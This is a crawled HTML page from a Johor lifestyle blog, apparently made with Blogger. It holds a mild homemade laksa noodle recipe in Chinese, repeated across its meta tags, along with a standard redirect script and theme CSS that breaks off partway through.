

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html
body_size: 51262
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/2175259138837901964/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg' rel='image_src'/>
<meta content='美食, 分享, 好康, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 资讯, 

简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe

辣沙面2人份, 微辣适合小朋友！



材料：

黄面，

豆腐卜6粒，

鱼丸10粒，

四季豆4条切长段，

鸡蛋2粒，

咖哩叶切碎，

3汤匙江鱼仔辣椒酱，

豆奶1杯，

鸡胸肉小条，

小葱头切碎，

油，

盐适量。



做法：

1） 煮一锅水，加入四季豆，烫一下捞取，加入豆腐卜，烫一下捞取，加入鱼丸，烫一下捞取，

加入黄面，烫一下捞取，面过冷河。



2） 接着，烫鸡胸肉，烫一下捞取，同时煮蛋，鸡蛋去壳切半待用。



3） 热锅爆香小葱头，把3汤匙江鱼仔辣椒酱倒入，炒香再加入2碗水，盖上锅盖煮沸后，

加入盐和糖，加入豆腐卜，四季豆，再加入豆奶，盖上锅，盖煮一下，滚一下熄火即可。



4） 把面放入碗里，淋上辣沙和材料， 再加上切碎的咖哩叶，葱花和鸡蛋。' name='description'/>
<meta content='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' property='og:url'/>
<meta content='简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' property='og:title'/>
<meta content='美食, 分享, 好康, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 资讯, 

简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe

辣沙面2人份, 微辣适合小朋友！



材料：

黄面，

豆腐卜6粒，

鱼丸10粒，

四季豆4条切长段，

鸡蛋2粒，

咖哩叶切碎，

3汤匙江鱼仔辣椒酱，

豆奶1杯，

鸡胸肉小条，

小葱头切碎，

油，

盐适量。



做法：

1） 煮一锅水，加入四季豆，烫一下捞取，加入豆腐卜，烫一下捞取，加入鱼丸，烫一下捞取，

加入黄面，烫一下捞取，面过冷河。



2） 接着，烫鸡胸肉，烫一下捞取，同时煮蛋，鸡蛋去壳切半待用。



3） 热锅爆香小葱头，把3汤匙江鱼仔辣椒酱倒入，炒香再加入2碗水，盖上锅盖煮沸后，

加入盐和糖，加入豆腐卜，四季豆，再加入豆奶，盖上锅，盖煮一下，滚一下熄火即可。



4） 把面放入碗里，淋上辣沙和材料， 再加上切碎的咖哩叶，葱花和鸡蛋。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/w1200-h630-p-k-no-nu/laksa+cover+-+Copy.jpg' property='og:image'/>
<title>
简易煮住家式辣沙面&#65292;微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 分享, 好康, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 资讯, 

简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe

辣沙面2人份, 微辣适合小朋友！



材料：

黄面，

豆腐卜6粒，

鱼丸10粒，

四季豆4条切长段，

鸡蛋2粒，

咖哩叶切碎，

3汤匙江鱼仔辣椒酱，

豆奶1杯，

鸡胸肉小条，

小葱头切碎，

油，

盐适量。



做法：

1） 煮一锅水，加入四季豆，烫一下捞取，加入豆腐卜，烫一下捞取，加入鱼丸，烫一下捞取，

加入黄面，烫一下捞取，面过冷河。



2） 接着，烫鸡胸肉，烫一下捞取，同时煮蛋，鸡蛋去壳切半待用。



3） 热锅爆香小葱头，把3汤匙江鱼仔辣椒酱倒入，炒香再加入2碗水，盖上锅盖煮沸后，

加入盐和糖，加入豆腐卜，四季豆，再加入豆奶，盖上锅，盖煮一下，滚一下熄火即可。



4） 把面放入碗里，淋上辣沙和材料， 再加上切碎的咖哩叶，葱花和鸡蛋。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg' property='og:image'/>
<meta content='美食, 分享, 好康, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 资讯, 

简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe

辣沙面2人份, 微辣适合小朋友！



材料：

黄面，

豆腐卜6粒，

鱼丸10粒，

四季豆4条切长段，

鸡蛋2粒，

咖哩叶切碎，

3汤匙江鱼仔辣椒酱，

豆奶1杯，

鸡胸肉小条，

小葱头切碎，

油，

盐适量。



做法：

1） 煮一锅水，加入四季豆，烫一下捞取，加入豆腐卜，烫一下捞取，加入鱼丸，烫一下捞取，

加入黄面，烫一下捞取，面过冷河。



2） 接着，烫鸡胸肉，烫一下捞取，同时煮蛋，鸡蛋去壳切半待用。



3） 热锅爆香小葱头，把3汤匙江鱼仔辣椒酱倒入，炒香再加入2碗水，盖上锅盖煮沸后，

加入盐和糖，加入豆腐卜，四季豆，再加入豆奶，盖上锅，盖煮一下，滚一下熄火即可。



4） 把面放入碗里，淋上辣沙和材料， 再加上切碎的咖哩叶，葱花和鸡蛋。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg' name='twitter:image'/>
<meta content='简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 分享, 好康, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 资讯, 

简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe

辣沙面2人份, 微辣适合小朋友！



材料：

黄面，

豆腐卜6粒，

鱼丸10粒，

四季豆4条切长段，

鸡蛋2粒，

咖哩叶切碎，

3汤匙江鱼仔辣椒酱，

豆奶1杯，

鸡胸肉小条，

小葱头切碎，

油，

盐适量。



做法：

1） 煮一锅水，加入四季豆，烫一下捞取，加入豆腐卜，烫一下捞取，加入鱼丸，烫一下捞取，

加入黄面，烫一下捞取，面过冷河。



2） 接着，烫鸡胸肉，烫一下捞取，同时煮蛋，鸡蛋去壳切半待用。



3） 热锅爆香小葱头，把3汤匙江鱼仔辣椒酱倒入，炒香再加入2碗水，盖上锅盖煮沸后，

加入盐和糖，加入豆腐卜，四季豆，再加入豆奶，盖上锅，盖煮一下，滚一下熄火即可。



4） 把面放入碗里，淋上辣沙和材料， 再加上切碎的咖哩叶，葱花和鸡蛋。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
